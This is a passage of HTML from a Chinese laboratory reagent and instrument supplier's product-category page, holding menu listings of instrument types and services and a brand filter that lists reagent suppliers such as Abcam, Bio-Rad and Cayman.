                                                                                           	<a href="category-551.html" title="超声破碎"  style="font: 12px/24px '宋体';
">- 超声破碎</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-528.html" title="PCR仪/光谱仪器" class="h_shName"  style="font: 12px/24px '宋体';
">PCR仪/光谱仪器</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-552.html" title="常规PCR"  style="font: 12px/24px '宋体';
">- 常规PCR</a>
                                                                                           	<a href="category-553.html" title="荧光PCR"  style="font: 12px/24px '宋体';
">- 荧光PCR</a>
                                                                                           	<a href="category-554.html" title="数字PCR"  style="font: 12px/24px '宋体';
">- 数字PCR</a>
                                                                                           	<a href="category-555.html" title="分光光度计"  style="font: 12px/24px '宋体';
">- 分光光度计</a>
                                                                                           	<a href="category-556.html" title="酶标仪"  style="font: 12px/24px '宋体';
">- 酶标仪</a>
                                                                                           	<a href="category-557.html" title="凝胶成像系统"  style="font: 12px/24px '宋体';
">- 凝胶成像系统</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-529.html" title="液体处理/分离纯化" class="h_shName"  style="font: 12px/24px '宋体';
">液体处理/分离纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-558.html" title="核酸提取仪"  style="font: 12px/24px '宋体';
">- 核酸提取仪</a>
                                                                                           	<a href="category-559.html" title="GC"  style="font: 12px/24px '宋体';
">- GC</a>
                                                                                           	<a href="category-560.html" title="HPLC"  style="font: 12px/24px '宋体';
">- HPLC</a>
                                                                                           	<a href="category-561.html" title="蛋白纯化仪"  style="font: 12px/24px '宋体';
">- 蛋白纯化仪</a>
                                                                                           	<a href="category-562.html" title="移液器"  style="font: 12px/24px '宋体';
">- 移液器</a>
                                                                                           	<a href="category-563.html" title="分液器"  style="font: 12px/24px '宋体';
">- 分液器</a>
                                                                                           	<a href="category-564.html" title="移液工作站"  style="font: 12px/24px '宋体';
">- 移液工作站</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-530.html" title="洁净/灭菌系统" class="h_shName"  style="font: 12px/24px '宋体';
">洁净/灭菌系统</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-565.html" title="超净工作台"  style="font: 12px/24px '宋体';
">- 超净工作台</a>
                                                                                           	<a href="category-566.html" title="安全柜"  style="font: 12px/24px '宋体';
">- 安全柜</a>
                                                                                           	<a href="category-567.html" title="灭菌锅"  style="font: 12px/24px '宋体';
">- 灭菌锅</a>
                                                                                           	<a href="category-568.html" title="红外灭菌器"  style="font: 12px/24px '宋体';
">- 红外灭菌器</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-531.html" title="电泳/干燥仪器" class="h_shName"  style="font: 12px/24px '宋体';
">电泳/干燥仪器</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-569.html" title="水平电泳"  style="font: 12px/24px '宋体';
">- 水平电泳</a>
                                                                                           	<a href="category-570.html" title="垂直电泳"  style="font: 12px/24px '宋体';
">- 垂直电泳</a>
                                                                                           	<a href="category-571.html" title="二维电泳"  style="font: 12px/24px '宋体';
">- 二维电泳</a>
                                                                                           	<a href="category-572.html" title="电泳电源"  style="font: 12px/24px '宋体';
">- 电泳电源</a>
                                                                                           	<a href="category-573.html" title="氮吹仪"  style="font: 12px/24px '宋体';
">- 氮吹仪</a>
                                                                                           	<a href="category-574.html" title="冷冻干燥机"  style="font: 12px/24px '宋体';
">- 冷冻干燥机</a>
                                                                                           	<a href="category-575.html" title="真空干燥器"  style="font: 12px/24px '宋体';
">- 真空干燥器</a>
                                                                                           	<a href="category-576.html" title="旋蒸仪"  style="font: 12px/24px '宋体';
">- 旋蒸仪</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-532.html" title="纯水/低温设备" class="h_shName"  style="font: 12px/24px '宋体';
">纯水/低温设备</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-577.html" title="双重纯水"  style="font: 12px/24px '宋体';
">- 双重纯水</a>
                                                                                           	<a href="category-578.html" title="蒸馏器"  style="font: 12px/24px '宋体';
">- 蒸馏器</a>
                                                                                           	<a href="category-579.html" title="超纯水系统"  style="font: 12px/24px '宋体';
">- 超纯水系统</a>
                                                                                           	<a href="category-580.html" title="超低温冰箱"  style="font: 12px/24px '宋体';
">- 超低温冰箱</a>
                                                                                           	<a href="category-581.html" title="低温冰箱/柜"  style="font: 12px/24px '宋体';
">- 低温冰箱/柜</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-533.html" title="理化分析设备" class="h_shName"  style="font: 12px/24px '宋体';
">理化分析设备</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-582.html" title="酸度计"  style="font: 12px/24px '宋体';
">- 酸度计</a>
                                                                                           	<a href="category-583.html" title="电导率仪"  style="font: 12px/24px '宋体';
">- 电导率仪</a>
                                                                                           	<a href="category-584.html" title="粘度计"  style="font: 12px/24px '宋体';
">- 粘度计</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-534.html" title="细胞分析仪器" class="h_shName"  style="font: 12px/24px '宋体';
">细胞分析仪器</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-535.html" title="显微镜" class="h_shName"  style="font: 12px/24px '宋体';
">显微镜</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-12.html" title="试剂/仪器进出口服务">试剂/仪器进出口服务</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-601.html" title="生物样本一站式解决方案">生物样本一站式解决方案</a>
                                    	                                                                                                                    	<a href="category-604.html" title="PBMC一站式解决方案">PBMC一站式解决方案</a>
                                    	                                                                                                                    	<a href="category-602.html" title="人肝细胞一站式解决方案">人肝细胞一站式解决方案</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-601.html" title="生物样本一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">生物样本一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-604.html" title="PBMC一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">PBMC一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-602.html" title="人肝细胞一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">人肝细胞一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-603.html" title="免疫细胞一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">免疫细胞一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-253.html" title="代测服务" class="h_shName"  style="font: 12px/24px '宋体';
">代测服务</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-593.html" title="生物试剂/仪器进出口服务" class="h_shName"  style="font: 12px/24px '宋体';
">生物试剂/仪器进出口服务</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-26.html" title="多因子检测服务" class="h_shName"  style="font: 12px/24px '宋体';
">多因子检测服务</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-612.html" title="代理品牌产品">代理品牌产品</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-613.html" title="Enzyme Research">Enzyme Research</a>
                                    	                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-613.html" title="Enzyme Research" class="h_shName"  style="font: 12px/24px '宋体';
">Enzyme Research</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-11.html" title="热卖产品">热卖产品</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-605.html" title="抗生素酶类">抗生素酶类</a>
                                    	                                                                                                                    	<a href="category-621.html" title="基孔肯雅病毒相关自主产品">基孔肯雅病毒相关自主产品</a>
                                    	                                                                                                                    	<a href="category-606.html" title="α-葡萄糖苷酶">α-葡萄糖苷酶</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-605.html" title="抗生素酶类" class="h_shName"  style="font: 12px/24px '宋体';
">抗生素酶类</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-621.html" title="基孔肯雅病毒相关自主产品" class="h_shName"  style="font: 12px/24px '宋体';
">基孔肯雅病毒相关自主产品</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-606.html" title="α-葡萄糖苷酶" class="h_shName"  style="font: 12px/24px '宋体';
">α-葡萄糖苷酶</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-607.html" title="酶标试剂" class="h_shName"  style="font: 12px/24px '宋体';
">酶标试剂</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-609.html" title="缓冲液系列" class="h_shName"  style="font: 12px/24px '宋体';
">缓冲液系列</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-610.html" title="牛血清产品" class="h_shName"  style="font: 12px/24px '宋体';
">牛血清产品</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-608.html" title="PCR系列" class="h_shName"  style="font: 12px/24px '宋体';
">PCR系列</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-622.html" title="转染试剂" class="h_shName"  style="font: 12px/24px '宋体';
">转染试剂</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                             
                        </ul>
                    </div>
                </div>
 
                <div class="nav">
                	<ul>
                    	<li ><a class="nav_name" href="index.html" title="">首页</a></li>
                        <li >
                        	<a class="nav_name" href="article_cat-11.html" title="新闻资讯">新闻资讯</a>
                            <div class="sub_nav">
                            	<ul>
								                                   	<li><a href="article_cat-16.html" title="品牌专题">品牌专题</a></li>
                                                                   	<li><a href="article_cat-14.html" title="促销活动">促销活动</a></li>
                                                                   	<li><a href="article_cat-13.html" title="公司新闻">公司新闻</a></li>
                                                                   	<li><a href="article_cat-15.html" title="行业动态">行业动态</a></li>
                                                                   	<li><a href="article_cat-5.html" title="品牌资讯">品牌资讯</a></li>
                                    
                                </ul>
                            </div>
                        </li>
                         <li class="cur">
                        	<a class="nav_name" href="category.html" title="产品中心">产品中心</a>
                            <div class="sub_nav">
                            	<ul>
                                	<li><a href="best_goods.html" title="精品推荐">精品推荐</a></li>
                                    <li><a href="brand.html" title="品牌介绍">品牌介绍</a></li>
                                    <li><a href="my_brand.html" title="优势品牌">优势品牌</a></li>
                                    <li><a href="category.html" title="产品列表">产品列表</a></li>
                                </ul>
                            </div>
                        </li>
                        <li >
                        	<a class="nav_name" href="article_cat-17.html" title="技术服务">技术服务</a>
                            <div class="sub_nav">
                            	<ul>
                                	<li><a href="article_cat-17.html" title="分子生物学服务">分子生物学服务</a></li>
                                    <li><a href="article_cat-18.html" title="抗体制备服务">抗体制备服务</a></li>
									 <li><a href="article_cat-41.html" title="免疫学服务">免疫学服务</a></li>
									  <li><a href="article_cat-42.html" title="蛋白质相关服务">蛋白质相关服务</a></li>
									   <li><a href="article_cat-43.html" title="测序与芯片技术服务">测序与芯片技术服务</a></li>
                                    <li><a href="message.html" title="在线询价">在线询价 </a></li>
                                </ul>
                            </div>
                        </li>
                        <li >
                        	<a class="nav_name" href="article_cat-19.html" title="资料中心">资料中心</a>
                            <div class="sub_nav">
                            	<ul>
                                	<li><a href="article_cat-20.html" title="技术专栏">技术专栏</a></li>
                                    <li><a href="article_cat-21.html" title="期刊杂志">期刊杂志</a></li>
                                    <li><a href="article_cat-22.html" title="常见问题">常见问题</a></li>
                                    <li><a href="article_cat-23.html" title="常用软件">常用软件</a></li>
                                </ul>
                            </div>
                        </li>
                        <li >
                        	<a class="nav_name" href="article_cat-4.html" title="关于我们">关于我们</a>
                            <div class="sub_nav">
                            	<ul>
								                                   	<li><a href="article-1.html" title="公司简介">公司简介</a></li>
                                                                    	<li><a href="article-2.html" title="企业文化">企业文化</a></li>
                                                                    	<li><a href="article-3.html" title="企业优势">企业优势</a></li>
                                                                    	<li><a href="article-4.html" title="发展历程">发展历程</a></li>
                                                                    	<li><a href="article-5.html" title="联系我们">联系我们</a></li>
                                                                    	<li><a href="article-719.html" title="人才招聘">人才招聘</a></li>
                                     
                                </ul>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="me_brand"><a href="index.html" title=""><img width="180" height="45" alt="自主品牌" src="themes/default/images/h_meImg.png"/></a></div>
            </div>
        </div>
    </div>
    
    
    
        <div id="body">
    	<div class="slider wd1200">
        	<div class="position">当前位置：<a href=".">首页</a> <code>&gt;</code> <a href="category.php?id=7">有机试剂、无机试剂、其他生化试剂</a> <code>&gt;</code> <a href="category.php?id=48">有机试剂</a> <code>&gt;</code> <a href="category.php?id=434">糖类</a></div>
            <div class="product">
            	<div class="product_t">
                	<div class="product_Tbox bd">
                    	<div class="chnal">
                			<ul>
		                    	<li><a href="best_goods.html" title="精品推荐">精品推荐</a></li>
		                        <li><a href="brand.html" title="代理品牌">代理品牌</a></li>
		                        <li><a href="my_brand.html" title="优势品牌">优势品牌</a></li>
		                        <li class="cur"><a href="category.html" title="产品列表">产品列表</a></li>
                    		</ul>
                		</div>
                		
                        
                        
                        <div class="selector">
                        <div class="J_selectorLine s-brand">
                          <div class="sl-wrap extend">
                            <div class="sl-key"><strong style="font-weight:normal;">品牌：</strong></div>
                            <div class="sl-value">
                              <ul class="sl-b-letter J_brandLetter">
                                <li class="curr">所有品牌</li>
								                                
                                <li>A</li>
								                                
                                <li>B</li>
								                                
                                <li>C</li>
								                                
                                <li>D</li>
								                                
                                <li>E</li>
								                                
                                <li>F</li>
								                                
                                <li>G</li>
								                                
                                <li>H</li>
								                                
                                <li>I</li>
								                                
                                <li>J</li>
								                                
                                <li>K</li>
								                                
                                <li>L</li>
								                                
                                <li>M</li>
								                                
                                <li>N</li>
								                                
                                <li>O</li>
								                                
                                <li>P</li>
								                                
                                <li>Q</li>
								                                
                                <li>R</li>
								                                
                                <li>S</li>
								                                
                                <li>T</li>
								                                
                                <li>U</li>
								                                
                                <li>V</li>
								                                
                                <li>W</li>
								                                
                                <li>X</li>
								                                
                                <li>Z</li>
								                                
                                <li>Y</li>
								                              </ul>
                              <div class="clr"></div>
                              <div class="sl-v-logos">

                                <ul class="J_valueList v-fixed" style="display:block;">
                                                                      
                                                                           
                                                                          
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b68.html" rel="nofollow" title="Anogen-Yes"> <i></i><img src="data/brandlogo/1487394499653983427.jpg" width="102" height="36">Anogen-Yes </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b455.html" rel="nofollow" title="Pluriselect-usa"> <i></i><img src="data/brandlogo/1735202373202613696.png" width="102" height="36">Pluriselect-usa </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b404.html" rel="nofollow" title="Pluriselect Life Science"> <i></i><img src="data/brandlogo/1545036708836098332.png" width="102" height="36">Pluriselect Life Science </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b454.html" rel="nofollow" title="台湾Dr. Hans Life Science products"> <i></i><img src="data/brandlogo/1725374913765502743.png" width="102" height="36">台湾Dr. Hans Life Science products </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b4.html" rel="nofollow" title="AbD Serotec"> <i></i><img src="data/brandlogo/1487390018075973905.jpg" width="102" height="36">AbD Serotec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b6.html" rel="nofollow" title="Active Motif"> <i></i><img src="data/brandlogo/1487390046476488950.jpg" width="102" height="36">Active Motif </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b32.html" rel="nofollow" title="Abnova"> <i></i><img src="data/brandlogo/1487390031276063540.jpg" width="102" height="36">Abnova </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b56.html" rel="nofollow" title="Abbexa"> <i></i><img src="data/brandlogo/1487389997589867103.jpg" width="102" height="36">Abbexa </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b1.html" rel="nofollow" title="Abcam"> <i></i><img src="data/brandlogo/1628149234951041001.jpg" width="102" height="36">Abcam </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b65.html" rel="nofollow" title="Adipogen"> <i></i><img src="data/brandlogo/1487390064359805256.jpg" width="102" height="36">Adipogen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b2.html" rel="nofollow" title="Bio-Rad"> <i></i><img src="data/brandlogo/1487390233793215982.jpg" width="102" height="36">Bio-Rad </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b66.html" rel="nofollow" title="Agrisera"> <i></i><img src="data/brandlogo/1487396359260670360.jpg" width="102" height="36">Agrisera </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b67.html" rel="nofollow" title="Allele biotechnology"> <i></i><img src="data/brandlogo/1487394472631442261.jpg" width="102" height="36">Allele biotechnology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b60.html" rel="nofollow" title="AllerMAbs"> <i></i><img src="data/brandlogo/1451894597803386256.png" width="102" height="36">AllerMAbs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b448.html" rel="nofollow" title="INNOVEL英诺维尔"> <i></i><img src="data/brandlogo/1698921619024599041.png" width="102" height="36">INNOVEL英诺维尔 </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b437.html" rel="nofollow" title="ABP Biosciences"> <i></i><img src="data/brandlogo/1650776811969038257.jpg" width="102" height="36">ABP Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b69.html" rel="nofollow" title="BD Biosciences"> <i></i><img src="data/brandlogo/1487394521533633231.jpg" width="102" height="36">BD Biosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b446.html" rel="nofollow" title="Biomatik"> <i></i><img src="data/brandlogo/1698111471189982277.png" width="102" height="36">Biomatik </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b23.html" rel="nofollow" title="Bioassay Works"> <i></i><img src="data/brandlogo/1427869698321316580.png" width="102" height="36">Bioassay Works </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b447.html" rel="nofollow" title="Bio-Helix"> <i></i><img src="data/brandlogo/1698214993289275835.png" width="102" height="36">Bio-Helix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b71.html" rel="nofollow" title="Biolegend"> <i></i><img src="data/brandlogo/1486911358617416812.jpg" width="102" height="36">Biolegend </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b72.html" rel="nofollow" title="BioPal"> <i></i><img src="data/brandlogo/1486912007696109591.jpg" width="102" height="36">BioPal </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b39.html" rel="nofollow" title="BioporTo"> <i></i><img src="data/brandlogo/1427871660497242687.png" width="102" height="36">BioporTo </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b73.html" rel="nofollow" title="Biotium"> <i></i><img src="data/brandlogo/1487394592298863553.jpg" width="102" height="36">Biotium </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b24.html" rel="nofollow" title="Biovendor"> <i></i><img src="data/brandlogo/1487394611963476601.jpg" width="102" height="36">Biovendor </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b19.html" rel="nofollow" title="BioVision"> <i></i><img src="data/brandlogo/1425863402396334828.png" width="102" height="36">BioVision </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b40.html" rel="nofollow" title="BioXcell"> <i></i><img src="data/brandlogo/1487394633412247303.jpg" width="102" height="36">BioXcell </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b18.html" rel="nofollow" title="Cayman"> <i></i><img src="data/brandlogo/1420446678280212132.png" width="102" height="36">Cayman </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b41.html" rel="nofollow" title="Cell Biolabs"> <i></i><img src="data/brandlogo/1486913078155653167.jpg" width="102" height="36">Cell Biolabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b74.html" rel="nofollow" title="CELLSCRIPT"> <i></i><img src="data/brandlogo/1487394665971393078.jpg" width="102" height="36">CELLSCRIPT </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b75.html" rel="nofollow" title="Cellular Dynamics International"> <i></i><img src="data/brandlogo/1487394686534686566.jpg" width="102" height="36">Cellular Dynamics International </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b42.html" rel="nofollow" title="Chondrex"> <i></i><img src="data/brandlogo/1427871991287609030.png" width="102" height="36">Chondrex </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b76.html" rel="nofollow" title="CHRONO-LOG"> <i></i><img src="data/brandlogo/1487394708368497135.jpg" width="102" height="36">CHRONO-LOG </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b77.html" rel="nofollow" title="CIL（Cambridge Isotope Laboratories）"> <i></i><img src="data/brandlogo/1487395112547030914.jpg" width="102" height="36">CIL（Cambridge Isotope Laboratories） </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b78.html" rel="nofollow" title="Complement Technology"> <i></i><img src="data/brandlogo/1486913973545541440.jpg" width="102" height="36">Complement Technology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b79.html" rel="nofollow" title="Cell Signaling Technology（CST）"> <i></i><img src="data/brandlogo/1487395081175634793.jpg" width="102" height="36">Cell Signaling Technology（CST） </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b25.html" rel="nofollow" title="Demeditec"> <i></i><img src="data/brandlogo/1427869811066755656.png" width="102" height="36">Demeditec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b80.html" rel="nofollow" title="Detroit"> <i></i><img src="data/brandlogo/1486914344156772160.png" width="102" height="36">Detroit </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b81.html" rel="nofollow" title="DiaPharma"> <i></i><img src="data/brandlogo/1487395188415253870.jpg" width="102" height="36">DiaPharma </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b27.html" rel="nofollow" title="Diarect"> <i></i><img src="data/brandlogo/1487395216575101405.jpg" width="102" height="36">Diarect </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b82.html" rel="nofollow" title="DRG International"> <i></i><img src="data/brandlogo/1487395243805610465.jpg" width="102" height="36">DRG International </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b83.html" rel="nofollow" title="eBioscience"> <i></i><img src="data/brandlogo/1487395297777612321.jpg" width="102" height="36">eBioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b84.html" rel="nofollow" title="Elastin Products Company"> <i></i><img src="data/brandlogo/1487395323591592392.jpg" width="102" height="36">Elastin Products Company </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b436.html" rel="nofollow" title="Ebba Biotech"> <i></i><img src="data/brandlogo/1647927207527261463.png" width="102" height="36">Ebba Biotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b28.html" rel="nofollow" title="Enzo Life Sciences"> <i></i><img src="data/brandlogo/1487395351357520185.jpg" width="102" height="36">Enzo Life Sciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b85.html" rel="nofollow" title="ENZO Axxora"> <i></i><img src="data/brandlogo/1486979839279908354.png" width="102" height="36">ENZO Axxora </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b86.html" rel="nofollow" title="Enzo Biochem"> <i></i><img src="data/brandlogo/1487395387152224427.jpg" width="102" height="36">Enzo Biochem </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b87.html" rel="nofollow" title="Enzyme Research Laboratories"> <i></i><img src="data/brandlogo/1487395427604126564.jpg" width="102" height="36">Enzyme Research Laboratories </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b88.html" rel="nofollow" title="Euro Diagnostica"> <i></i><img src="data/brandlogo/1487395446706180259.jpg" width="102" height="36">Euro Diagnostica </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b29.html" rel="nofollow" title="Everest Biotech"> <i></i><img src="data/brandlogo/1486980503093138772.jpg" width="102" height="36">Everest Biotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b30.html" rel="nofollow" title="Exalpha"> <i></i><img src="data/brandlogo/1427870294097747462.png" width="102" height="36">Exalpha </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b20.html" rel="nofollow" title="Fitzgerald"> <i></i><img src="data/brandlogo/1486982324330130729.jpg" width="102" height="36">Fitzgerald </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b89.html" rel="nofollow" title="GATTAquant"> <i></i><img src="data/brandlogo/1486982437301258076.png" width="102" height="36">GATTAquant </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b90.html" rel="nofollow" title="GeneTex"> <i></i><img src="data/brandlogo/1487396413848435186.jpg" width="102" height="36">GeneTex </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b45.html" rel="nofollow" title="GenTarget"> <i></i><img src="data/brandlogo/1486982721538582365.png" width="102" height="36">GenTarget </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
